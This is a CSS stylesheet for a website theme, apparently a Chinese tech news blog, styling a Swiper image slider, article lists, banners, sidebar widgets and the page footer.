.swiper-container-3d .swiper-slide-shadow-left {background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(right,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to left,rgba(0,0,0,.5),rgba(0,0,0,0))}
.swiper-container-3d .swiper-slide-shadow-right {background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(left,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to right,rgba(0,0,0,.5),rgba(0,0,0,0))}
.swiper-container-3d .swiper-slide-shadow-top {background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(bottom,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to top,rgba(0,0,0,.5),rgba(0,0,0,0))}
.swiper-container-3d .swiper-slide-shadow-bottom {background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(rgba(0,0,0,0)));background-image:-webkit-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-moz-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:-o-linear-gradient(top,rgba(0,0,0,.5),rgba(0,0,0,0));background-image:linear-gradient(to bottom,rgba(0,0,0,.5),rgba(0,0,0,0))}
.swiper-container-coverflow .swiper-wrapper,.swiper-container-flip .swiper-wrapper {-ms-perspective:1200px}
.swiper-container-cube,.swiper-container-flip {overflow:visible}
.swiper-container-cube .swiper-slide,.swiper-container-flip .swiper-slide {pointer-events:none;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;z-index:1}
.swiper-container-cube .swiper-slide .swiper-slide,.swiper-container-flip .swiper-slide .swiper-slide {pointer-events:none}
.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active,.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active {pointer-events:auto}
.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top,.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top {z-index:0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}
.swiper-container-cube .swiper-slide {visibility:hidden;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;width:100%;height:100%}
.swiper-container-cube.swiper-container-rtl .swiper-slide {-webkit-transform-origin:100% 0;-moz-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}
.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev {pointer-events:auto;visibility:visible}
.swiper-container-cube .swiper-cube-shadow {position:absolute;left:0;bottom:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px);z-index:0}
.swiper-container-fade.swiper-container-free-mode .swiper-slide {-webkit-transition-timing-function:ease-out;-moz-transition-timing-function:ease-out;-ms-transition-timing-function:ease-out;-o-transition-timing-function:ease-out;transition-timing-function:ease-out}
.swiper-container-fade .swiper-slide {pointer-events:none;-webkit-transition-property:opacity;-moz-transition-property:opacity;-o-transition-property:opacity;transition-property:opacity}
.swiper-container-fade .swiper-slide .swiper-slide {pointer-events:none}
.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active {pointer-events:auto}
.swiper-zoom-container {width:100%;height:100%;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-box-pack:center;-moz-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center;-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;text-align:center}
.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg {max-width:100%;max-height:100%;object-fit:contain}
.swiper-scrollbar {border-radius:10px;position:relative;-ms-touch-action:none;background:rgba(0,0,0,.1)}
.swiper-container-horizontal>.swiper-scrollbar {position:absolute;left:1%;bottom:3px;z-index:50;height:5px;width:98%}
.swiper-container-vertical>.swiper-scrollbar {position:absolute;right:3px;top:1%;z-index:50;width:5px;height:98%}
.swiper-scrollbar-drag {height:100%;width:100%;position:relative;background:rgba(0,0,0,.5);border-radius:10px;left:0;top:0}
.swiper-scrollbar-cursor-drag {cursor:move}
.swiper-lazy-preloader {width:42px;height:42px;position:absolute;left:50%;top:50%;margin-left:-21px;margin-top:-21px;z-index:10;-webkit-transform-origin:50%;-moz-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s steps(12,end) infinite;-moz-animation:swiper-preloader-spin 1s steps(12,end) infinite;animation:swiper-preloader-spin 1s steps(12,end) infinite}
.swiper-lazy-preloader:after {display:block;content:"";width:100%;height:100%;background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%236c6c6c'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E");background-position:50%;-webkit-background-size:100%;background-size:100%;background-repeat:no-repeat}
.swiper-lazy-preloader-white:after {background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg%20viewBox%3D'0%200%20120%20120'%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20xmlns%3Axlink%3D'http%3A%2F%2Fwww.w3.org%2F1999%2Fxlink'%3E%3Cdefs%3E%3Cline%20id%3D'l'%20x1%3D'60'%20x2%3D'60'%20y1%3D'7'%20y2%3D'27'%20stroke%3D'%23fff'%20stroke-width%3D'11'%20stroke-linecap%3D'round'%2F%3E%3C%2Fdefs%3E%3Cg%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(30%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(60%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(90%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(120%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.27'%20transform%3D'rotate(150%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.37'%20transform%3D'rotate(180%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.46'%20transform%3D'rotate(210%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.56'%20transform%3D'rotate(240%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.66'%20transform%3D'rotate(270%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.75'%20transform%3D'rotate(300%2060%2C60)'%2F%3E%3Cuse%20xlink%3Ahref%3D'%23l'%20opacity%3D'.85'%20transform%3D'rotate(330%2060%2C60)'%2F%3E%3C%2Fg%3E%3C%2Fsvg%3E")}
@-webkit-keyframes swiper-preloader-spin {100% {-webkit-transform:rotate(360deg)}
}
@keyframes swiper-preloader-spin {100% {transform:rotate(360deg)}
}
.slider_wraper {width:100%;margin:30px 0;} 
.swiper-container {width:830px;height:420px;margin:0 !important;}
.swiper-slide {background-position:center;background-size:cover;height:420px;}
.swiper-slide {position:relative;}
.swiper-container .swiper-wrapper div {width:100%;margin-bottom:30px;}
.slider_side {width:320px;margin-left:20px;padding:30px 20px 10px;background-color:#FAFAFA;}
.slider_side .side_title {font-size:16px;font-weight:700;padding-bottom:12px;border-bottom:1px solid #DBDBDB;position:relative;}
.slider_side .side_title i {color:#ff4b4b;padding-right:8px;font-size:18px;}
.slider_side .side_title span:after {display:inline-block;position:absolute;content:"";bottom:0;left:0;width:88px;height:1px;background-color:#00A4A0;}
.slider_side ul li {width:100%;padding:10px 0;border-bottom:1px dashed #DBDBDB;position:relative;}
.slider_side ul li:nth-child(n+6) {display:none;}
.slider_side ul li:last-child {border-bottom:none;}
.slider_side ul li i {position:absolute;top:20px;display:inline-block;width:6px;height:6px;background-color:#00A4A0;vertical-align:middle;}
.slider_side ul li a {display:inline-block;font-size:15px;color:#333;max-height:24px;line-height:2em;overflow:hidden;padding-left:14px;}
.slider_side ul li span {display:inline-block;color:#aaa;padding-left:16px;font-size:15px;padding-top:2px;}
.clear::before,.clear::after {content:'';display:table}
.clear::after {clear:both}
.center-block {display:block;margin:0 auto}
.border-box,.input_normal,.p-search .result-part .part .investment-li .left,.p-search .result-part .part .investment-li .right,.result-list .investment-li .left,.result-list .investment-li .right,.vc-ident .top-intro .cont,.vc-ident .form-banner .vc-form .part input[type="text"],.vc-ident .form-banner .vc-form .part textarea,.vc-ident .form-banner .vc-form .part .photo-bannel,.vc_index .top_banner .cont ul,.vc_index .posts,.vc_detail .project_banner,.vc_detail .project_banner .right,.vc_news .top_news .cont,.vc-ident.investor .form_error,.vc_investor .institutional_investors .pannel,.qianzai_set .main_cont .new_pro table td,.vc-set .set-part .input_normal {box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box}
ul,ol,h1,h2,h3,h4,p {margin:0;padding:0;font-weight:normal}
body,menu {margin:0;padding:0 !important}
body {font-size:12px;font-size:1.5rem;color:#333;font-family:"Open Sans",Arial,"Hiragino Sans GB","Microsoft YaHei","微软雅黑","STHeiti","WenQuanYi Micro Hei",SimSun,sans-serif;-webkit-font-smoothing:antialiased;text-rendering:optimizeLegibility}
img {vertical-align:middle;border:0;color:#00A4A0;}
a {text-decoration:none}
.hide-txt {text-indent:-999em}
.bfc-mod {overflow:hidden}
.bfc-mod .l {float:left}
.bfc-mod .r {overflow:hidden}
.tc,.popup-large .reminder,.cont-404,.list-page .list_top .auction,.list-page.my_post nav,.mod-article-list .reminder,.post-container .post-comment h2,.comments_mod_v0 .post-comment h2,.comments_mod_v1 .post-comment h2,.list-page.tag .user-article-list .tit,.user-detail .user-article-list .tit,.award_page .post-comment h2 {text-align:center}
.f14 {font-size:14px;font-size:1.4rem}
.f16 {font-size:16px;font-size:1.6rem}
.fb {font-weight:bold}
.justify-flex {display:-webkit-box;display:-moz-box;display:box}
a.link {color:#00A4A0}
a.link:hover {color:#00A4A0}
a.key-link {color:#FD6639;text-decoration:underline;margin-left:5px}
.p-footer {font-size:13px;font-size:1.3rem;color:#909090;padding:50px 0;text-align:center;border-top:1px solid #e5e5e5}
.p-footer a {margin:0 10px;color:#808080}
.p-footer a:hover {color:#666666}
.p-footer .social a {display:inline-block;*display:inline;width:20px;height:20px;color:#D7D7D7}
.p-footer .social a:hover {color:#00A4A0;text-decoration:none}
.p-footer .social i {font-size:18px;font-size:1.8rem}
.p-footer .about {width:1020px;margin:0 auto;margin-bottom:15px}
.p-footer .about a {margin-bottom:15px;display:inline-block}
.p-footer .about .line {height:14px;line-height:20px;vertical-align:middle;margin-top:-2px;display:inline-block;*display:inline;border-left:1px solid #D7D7D7}
.p-footer .info {margin-bottom:26px;color:#323232;line-height:20px}
.p-footer .contant_box {width:1230px;margin:0 auto;margin-bottom:40px;display:flex;justify-content:space-between}
.p-footer .discover_tmt h5,.p-footer .collaboration_box h5 {font-size:14px;color:#666666;margin-bottom:20px;text-align:left}
.p-footer .discover_tmt .text_box,.p-footer .collaboration_box .text_box {display:flex;flex-direction:column;align-items:flex-start}
.p-footer .discover_tmt .text_box a,.p-footer .collaboration_box .text_box a {display:inline-block;margin-bottom:15px;margin-left:0;font-size:13px;color:#808080}
.p-footer .we_img_box {display:flex;margin-top:40px;}
.p-footer .we_img_box .img_box {width:100% !important;}
.p-footer .we_img_box .img_box,.p-footer .we_img_box img {width:376px;height:141px}
.p-footer .we_img_box .img_box img,.p-footer .we_img_box img img {margin-bottom:22px}
.p-footer .we_img_box .img_box span,.p-footer .we_img_box img span {font-size:13px;color:#808080}
.p-footer .we_img_box .taikong {margin-left:38px}
.two_lines {overflow:hidden !important;text-overflow:ellipsis !important;display:-webkit-box !important;-webkit-line-clamp:2 !important;-webkit-box-orient:vertical !important}
.index_cont .post_tag {position:absolute;top:0;left:0;border-left:4px solid #2CFFFF;padding:0 10px;background-color:#000;font-size:14px;font-size:1.4rem;line-height:24px;color:#fff;z-index:3}
.index_cont .atlas_li .post_tag {border-left:4px solid #FF3399 !important}
.index_cont .pro_icon {display:inline-block;line-height:20px;padding:0 6px;background-color:#B880F6;color:#fff;font-size:13px;font-size:1.3rem;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;margin-bottom:10px;font-style:italic}
.index_cont .main_cont .article-list .new .pro_icon {position:absolute;left:5px;top:5px}
.index_cont .main_cont .article-list .new .group .group_cell {position:relative;display:inline-block;width:auto;height:auto;margin-right:20px}
.index_cont .main_cont .article-list .new .group .group_cell .bottom_banner {position:inherit;width:100%;padding:10px 2px 0 3px}
.index_cont .main_cont .article-list .new .group .group_cell .title {color:#333333;font-size:14px;font-size:1.4rem;line-height:22px;white-space:normal;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-line-clamp:3;-webkit-box-orient:vertical}
.index_cont .main_cont .article-list .new .group .group_cell .shadow {position:absolute;width:100%;height:100%;top:0;background-color:rgba(0,0,0,0.1)}
.index_cont .post_data a {color:#fff}
.index_cont .post_data i {color:#2BF4F4;margin-right:8px}
.index_cont .post_data .like_num,.index_cont .post_data .comment_num,.index_cont .post_data .read_num {margin-right:22px}
.index_cont .post_data .like_num {cursor:pointer}
.index_cont .post_data .like_num .icon-Shape9 {display:none}
.index_cont .post_data .like_num.current .icon-Shape9 {display:inline-block}
.index_cont .post_data .like_num.current .icon-Shape10 {display:none}
.index_cont .top_article {background-color:#121212;margin-bottom:30px;padding-top:55px}
.index_cont .top_article .first {position:relative;margin-bottom:30px}
.index_cont .top_article .inner .options a,.index_cont .top_article .column .options a,.index_cont .top_article .articles .options a {display:inline-block;*display:inline;color:#fff}
.index_cont .top_article .inner .options a:hover,.index_cont .top_article .inner .options a.current,.index_cont .top_article .column .options a:hover,.index_cont .top_article .column .options a.current,.index_cont .top_article .articles .options a:hover,.index_cont .top_article .articles .options a.current {color:#00A4A0;text-decoration:none}
.index_cont .top_article .inner .options a:hover .icon,.index_cont .top_article .inner .options a.current .icon,.index_cont .top_article .column .options a:hover .icon,.index_cont .top_article .column .options a.current .icon,.index_cont .top_article .articles .options a:hover .icon,.index_cont .top_article .articles .options a.current .icon {color:#00A4A0}
.index_cont .top_article .inner .options a.current .icon-Shape9,.index_cont .top_article .column .options a.current .icon-Shape9,.index_cont .top_article .articles .options a.current .icon-Shape9 {display:inline-block;*display:inline;-webkit-animation:scalefade 300ms;animation:scalefade 300ms}
.index_cont .top_article .inner .options a.current .icon-like-1,.index_cont .top_article .column .options a.current .icon-like-1,.index_cont .top_article .articles .options a.current .icon-like-1 {display:none}
.index_cont .top_article .inner .options a .icon-Shape9,.index_cont .top_article .column .options a .icon-Shape9,.index_cont .top_article .articles .options a .icon-Shape9 {display:none}
.index_cont .top_article .inner .options .icon,.index_cont .top_article .column .options .icon,.index_cont .top_article .articles .options .icon {vertical-align:middle;text-align:center;display:inline-block;*display:inline;margin-right:10px;font-size:16px;font-size:1.6rem}
.index_cont .top_article .inner .options .s-like,.index_cont .top_article .column .options .s-like,.index_cont .top_article .articles .options .s-like {margin-right:6px}
.index_cont .top_article .inner .options .icon-comment,.index_cont .top_article .column .options .icon-comment,.index_cont .top_article .articles .options .icon-comment {position:relative;top:2px}
.index_cont .top_article .inner .options .num,.index_cont .top_article .column .options .num,.index_cont .top_article .articles .options .num {font-size:13px;font-size:1.3rem;position:relative;top:2px}
.index_cont .top_article .inner .options .like,.index_cont .top_article .column .options .like,.index_cont .top_article .articles .options .like {margin-right:30px}
.index_cont .top_article .inner {position:absolute;width:100%;height:100%;left:0;top:0}
.index_cont .top_article .inner:hover .overlay {opacity:0.7;filter:alpha(opacity=70);-ms-filter:alpha(opacity=70);zoom:1}
.index_cont .top_article .inner .post {width:530px;height:339px;padding:86px 70px 0;position:relative}
.index_cont .top_article .inner .post a {color:#fff}
.index_cont .top_article .inner .overlay {width:100%;height:100%;position:absolute;top:0;left:0;-webkit-transition:all 0.2s ease;-moz-transition:all 0.2s ease;transition:all 0.2s ease;background-image:-webkit-linear-gradient(180deg,rgba(0,0,0,0.01) 5%,rgba(0,0,0,0.95) 100%);background-image:-moz-linear-gradient(180deg,rgba(0,0,0,0.01) 5%,rgba(0,0,0,0.95) 100%);background-image:linear-gradient(180deg,rgba(0,0,0,0.01) 5%,rgba(0,0,0,0.95) 100%)}
.index_cont .top_article .inner .post-cont {position:absolute;bottom:10px;width:530px}
.index_cont .top_article .inner h2 {margin-bottom:25px}
.index_cont .top_article .inner .info {font-size:13px;font-size:1.3rem;color:#fff;margin-bottom:56px}
.index_cont .top_article .inner .title {font-size:36px;font-size:3.6rem;line-height:1.2em}
.index_cont .top_article .inner .author {width:310px;height:100%;position:relative;background-color:#020000;background-color:rgba(0,0,0,0.7)}
.index_cont .top_article .inner .author .a-inner {padding:63px 35px 57px;text-align:center;position:relative;z-index:2}
.index_cont .top_article .inner .author .a-inner .btn.hover {background-color:#00A4A0;color:#fff}
.index_cont .top_article .inner .author .a-inner .btn.hover:hover {background-color:#00A4A0}
.index_cont .top_article .inner .author .a-inner img {-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;border:2px solid #fff}
.index_cont .top_article .inner .author .a-inner p {font-size:14px;font-size:1.4rem;color:#fff;color:rgba(255,255,255,0.5);margin-bottom:30px}
.index_cont .top_article .inner .author .a-inner .pic {display:block;margin-bottom:20px}
.index_cont .top_article .inner .author .a-inner .name {font-size:18px;font-size:1.8rem;color:#fff;display:block;margin-bottom:30px;padding-bottom:16px;border-bottom:1px solid rgba(255,255,255,0.2)}
.index_cont .top_article .first {width:980px;margin:0 auto;overflow:hidden}
.index_cont .top_article .first img.bg {filter:blur(2px)}
.index_cont .top_article .inner:hover .overlay {opacity:1}
.index_cont .top_article .inner .post {width:670px;padding:0;height:100%;display:table}
.index_cont .top_article .inner .post-cont {position:static;width:670px;display:table-cell;vertical-align:middle}
.index_cont .top_article .inner .summary {color:#fff;opacity:.8;font-size:16px;font-size:1.6rem;padding-bottom:30px;border-bottom:1px solid rgba(255,255,255,0.2);margin-bottom:30px}
.index_cont .top_article .inner h2 {margin-bottom:20px}
.index_cont .top_article .inner .tag {background-color:#00A4A0;display:inline-block;line-height:23px;padding:0 5px;color:#fff;font-size:16px;font-size:1.6rem;margin-bottom:20px}
.swiper-container img {height:atuto !important;width:100%;display:block;}
.index_cont .top_article .inner .overlay {background-image:-webkit-linear-gradient(to right,#121212,rgba(18,18,18,0.2),#121212);background-image:-o-linear-gradient(to right,#121212,rgba(18,18,18,0.2),#121212);background-image:linear-gradient(to right,#121212,rgba(18,18,18,0.2),#121212)}
.index_cont .top_article .inner .author {background-color:transparent;display:table}
.index_cont .top_article .inner .author .a-inner .name {border:none;padding-bottom:0;margin-bottom:23px}
.index_cont .top_article .inner .author .a-inner {padding:0;display:table-cell;vertical-align:middle}
.index_cont .top_article .inner .author .a-inner p {margin-bottom:0;padding:0 35px}
.index_cont .top_article .inner .author .follow {display:none}
.index_cont .top_article .inner .info {opacity:.8;margin-bottom:10px}
.index_cont .top_article .inner .options {opacity:.8;float:none;display:block}
.index_cont .top_posts {margin-bottom:30px;white-space:nowrap;overflow:hidden}
.index_cont .top_posts .part {display:inline-block;width:100vw;padding-top:102px;padding-bottom:40px;position:relative;overflow:hidden}
.index_cont .top_posts .side {padding:20px;}
#divLinkage li,#divCatalog li,#divArchives li,#divMisc li,#divStatistics li {width:46%;float:left;border:1px solid #ccc;text-align:center;margin:0 5px 5px 0;padding:4px 0;}
#divComments li,#divComments li,#divPrevious li {height:36px;line-height:34px;padding:0 6px;font-size:15px;border-bottom:1px dashed #DEDEDE;text-overflow:ellipsis;overflow:hidden;border-radius:4px;}
#divSearchPanel form input[type="text"] {width:60%;height:24px;}
#divSearchPanel form input[type="submit"] {width:30%;height:32px;background:#fff;border:1px solid #ccc;}
#divSearchPanel .divSearchPanel {padding:0px;}
#divContorPanel .divContorPanel {padding:0;}
#divContorPanel .divContorPanel span {padding:4px 6px;border:1px solid #ccc;display:inline-block;margin:4px;}
#divFavorites li {display:inline-block;padding:4px 6px;}
#tbCalendar {width:100%;}
#tbCalendar caption a {width:50px;height:50px;line-height:50px;font-size:18px;color:#333;}
#tbCalendar tr {text-align:center;}
#tbCalendar td {padding:5px;}
#tbCalendar td a {background-color:#111;color:#fff;padding:5px;border-radius:100px;}
.index_cont .top_posts .part .bg,.index_cont .top_posts .part .shadow {width:110%;height:100%;position:absolute;top:0;left:-5%;filter:blur(4px)}
.index_cont .top_posts .part .bg {background-size:cover;background-position:center}
.index_cont .top_posts .part .shadow {background-color:rgba(0,0,0,0.6)}
.index_cont .top_posts .part-cont {width:1020px;height:auto;margin:0 auto;position:relative}
.index_cont .top_posts .bottom_banner {position:absolute;bottom:0;left:0;width:100%;padding:30px 80px 20px;background-color:rgba(0,0,0,0.7);color:#fff}
.index_cont .top_posts .bottom_banner .title {margin-bottom:20px;font-size:30px;font-size:3rem;line-height:46px;white-space:normal}
.index_cont .top_posts .bottom_banner .title a {color:#fff}
.index_cont .top_posts .bottom_banner .info {color:#f2f2f2;font-size:14px;font-size:1.4rem}
.index_cont .top_posts .bottom_banner .info a {color:#f2f2f2}
.index_cont .top_posts .bottom_banner .info .gap_point {margin:0 10px}
.index_cont .top_posts .slick-dots {bottom:8px}
.index_cont .top_posts .slick-dots li button {font-size:13px;color:#2BF4F4;width:18px;height:18px;opacity:.7;border:1px solid #2BF4F4;padding:0;text-align:center}
.index_cont .top_posts .slick-dots li button:before {color:#00A4A0;content:"";height:18px;width:18px}
.index_cont .top_posts .slick-dots li.slick-active button {background-color:#2BF4F4;color:#171717;opacity:1}
.index_cont .column {display:block;width:1230px;margin:0 auto;margin-bottom:40px}
.index_cont .column .part {width:295px;height:200px;position:relative;overflow:hidden;margin-right:16px;}
.index_cont .column .part:nth-child(4) {margin-right:0;}
.index_cont .column .part:nth-child(n+5) {display:none;}
.index_cont .column .bottom_banner {position:absolute;bottom:0;left:0;padding:10px 20px 22px;color:#fff;z-index:2}
.index_cont .column .bottom_banner .title {margin-bottom:10px;margin-top:16px;font-size:16px;line-height:20px}
.index_cont .column .bottom_banner .title a {color:#fff}
.index_cont .column .shadow {position:absolute;top:0;width:100%;height:100%;z-index:1;background:rgba(0,0,0,0.5)}
.index_cont .column .novel img {transform:translateY(-25%)}
.index_cont .column .novel_info {position:absolute;bottom:0;padding:0 20px 20px;z-index:2}
.index_cont .column .novel_info .title {color:#2CFFFF;font-size:18px;font-size:1.8rem;line-height:26px;margin-bottom:10px;max-width:280px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}
.index_cont .column .novel_info .title a {color:#2CFFFF}
.index_cont .column .novel_info .summary {color:#fff;font-size:16px;font-size:1.6rem;line-height:24px;padding-bottom:10px;border-bottom:1px solid rgba(44,255,255,0.5);margin-bottom:10px}
.index_cont .column .novel_info .chapter {font-size:14px;font-size:1.4rem}
.index_cont .column .novel_info .chapter .novel_state {color:#2CFFFF}
.index_cont .column .novel_info .chapter i {color:rgba(44,255,255,0.8);margin-right:5px;vertical-align:middle}
.index_cont .column .novel_info .chapter a {color:#fff}
.index_cont .index-ad {width:1020px;margin:0 auto}
.index_cont .main_cont {width:1230px;margin:0 auto}
.index_cont .main_cont .list-cont {width:70%;margin-right:50px;position:relative}
.index_cont .main_cont .nav {position:absolute;border-bottom:1px solid #DBDBDB;width:100%;}
.index_cont .main_cont .nav.fixed {position:fixed;top:0;left:0;z-index:4;width:100%;background-color:#fff}
.index_cont .main_cont .article-list {margin-bottom:40px;}
#post-list {padding-top:0;}
.index_cont .main_cont .article-list .pic {float:left;margin-right:30px}
.index_cont .main_cont .article-list .pic img {width:240px;height:160px;}
.index_cont .main_cont .article-list .cont {overflow:hidden}
.index_cont .main_cont .article-list .cont .title {line-height:34px;font-size:24px;font-size:2.4rem;color:#333;display:block;margin-bottom:12px}
.index_cont .main_cont .article-list .info {color:#B3B3B3;font-size:13px;font-size:1.3rem;margin-bottom:14px}
.index_cont .main_cont .article-list .info a {color:#00A4A0}
.index_cont .main_cont .article-list .info .gap_point {color:#C0C0C0;margin:0 10px}
.index_cont .main_cont .article-list .options {font-size:13px;font-size:1.3rem}
.index_cont .main_cont .article-list .options a {color:#808080}
.index_cont .main_cont .article-list .options a.current,.index_cont .main_cont .article-list .options a:hover {color:#00A4A0}
.index_cont .main_cont .article-list .options i {vertical-align:middle}
.index_cont .main_cont .article-list .options .icon {margin-right:6px}
.index_cont .main_cont .article-list .summary {color:#808080;font-size:16px;font-size:1.5rem;line-height:28px;margin-bottom:11px;max-height:48px;overflow:hidden;}
.index_cont .main_cont .article-list .tag {font-size:1.3rem;color:#00A4A0;margin-top:20px;}
.index_cont .main_cont .article-list .tag i {font-size:1.8rem;display:inline-block;vertical-align:middle;margin-top:-4px;margin-right:10px}
.index_cont .main_cont .article-list .tag a {vertical-align:top;color:#00A4A0;padding-right:8px;}
.index_cont .main_cont .article-list>li {padding:40px 0;border-bottom:1px solid #F2F2F2}
.index_cont .main_cont .article-list>li:last-child {border:none}
.index_cont .main_cont .article-list .group {font-size:0;margin-right:-6px;white-space:nowrap;position:relative}
.index_cont .main_cont .article-list .group .group_cell {position:relative;display:inline-block;width:210px;height:180px;margin-right:6px;vertical-align:top}
.index_cont .main_cont .article-list .group .tag_info {position:absolute;top:0;text-align:center;width:100%;white-space:nowrap;overflow:hidden;font-size:1.8rem;color:#fff}
.index_cont .main_cont .article-list .group .tag_info a {line-height:240px}
.index_cont .main_cont .article-list .group .bottom_banner {position:absolute;bottom:0;width:100%;padding:10px 15px}
.index_cont .main_cont .article-list .group .title {color:#ffffff;font-size:16px;font-size:1.6rem;line-height:24px;white-space:normal}
.index_cont .main_cont .article-list .shadow {position:absolute;width:100%;height:100%;top:0;background-color:rgba(0,0,0,0.5)}
.index_cont .main_cont .article-list .post_part .pic {position:relative;}
.index_cont .main_cont .article-list .post_part .pro_icon {position:absolute;top:5px;left:5px}
.index_cont .main_cont .article-list .authors_part .group_cell {height:auto;padding-top:30px;border:1px solid #E3E4E7;text-align:center;margin-right:0.13%}
.index_cont .main_cont .article-list .authors_part img {border-radius:50%;margin-bottom:12px;display:inline-block !important}
.index_cont .main_cont .article-list .authors_part .title {color:#333333;font-size:18px;font-size:1.8rem;line-height:24px;white-space:normal}
